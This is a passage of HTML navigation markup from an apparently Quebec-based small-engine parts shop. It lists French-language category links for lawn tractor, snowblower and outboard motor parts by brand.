    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/535_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/176_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/384_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/191_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/183_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/187_support-de-lames">Support de lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/510_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/536_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/198_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/438_conduite">Conduite</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/180_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/192_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/195_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/184_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/696_tablier-de-coupe">Tablier de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/507_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/537_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/199_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/662_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/439_conduite">Conduite</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/181_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/574_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/193_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/196_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/185_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/697_siège">Siège</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/695_tablier-de-coupe">Tablier de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/663_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/474_lames">Lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/538_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/272_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/241_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/182_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/376_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/194_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/197_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/186_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/190_support-de-lames">Support de lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/711_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/712_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/413_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/419_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/364_lames">Lames</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/169_souffleuse-à-neige"
                                                                                class="cbp-column-title cbp-category-title">Souffleuse à neige</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/209_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/319_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/281_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/357_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/274_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/312_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/298_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/386_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/378_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/581_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/366_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/332_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/385_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/327_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/305_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/310_support-de-roulement">Support de roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/325_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/340_boulons-de-securite">Boulons de sécurité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/287_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/745_chute-à-neige-pièces">Chute à neige pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/280_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/318_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/341_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/339_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/337_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/309_roulement">Roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/382_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/304_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/589_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/320_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/282_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/359_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/275_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/313_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/299_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/441_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/379_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/583_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/367_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/333_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/497_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/328_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/306_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/343_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/621_ego">EGO</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/649_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/648_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/653_goulotte-et-controle">Goulotte et controle</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/324_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/286_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/279_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/316_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/302_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/527_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/525_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/526_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/347_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/321_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/283_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/360_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/276_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/314_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/300_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/440_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/380_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/505_panneau-de-controle">Panneau de contrôle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/585_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/368_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/334_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/498_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/329_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/307_roulement">Roulement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/212_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/322_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/284_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/358_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/277_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/315_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/301_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/375_divers">Divers</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/372_moteur-pieces-">Moteur ( pièces )</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/601_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/603_demarreur-manuel">Démarreur manuel</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/587_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/369_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/335_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/330_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/308_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/345_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/323_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/285_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/361_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/278_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/303_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/383_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/381_lumiere-harnais-">Lumière ( harnais )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/590_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/370_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/336_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/331_rouleaux">Rouleaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/346_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/657_simplicity">Simplicity</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/658_electricité">Electricité</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/326_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/292_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/362_chutes-a-neige">Chutes a neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/291_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/317_coussinets">Coussinets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/417_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/425_housse">Housse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/591_pneu-et-chambre-a-air">Pneu et chambre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/411_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/338_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/406_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/311_support-de-roulement">Support de roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/348_transmission-power-shift-">Transmission ( Power shift )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/350_boitier-d-engrenage-et-pieces">Boitier d&#039;engrenage et pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/353_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/351_disque-de-friction">Disque de friction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/354_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/352_pieces-electrique">Pièces électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/349_transmission">Transmission</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/723_hors-bord"
                                                                                class="cbp-column-title cbp-category-title">Hors bord</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/734_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/740_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/730_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/725_mercury">Mercury</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/735_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/741_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/727_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/737_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/743_joints-divers-o-ring">Joints divers, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/732_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
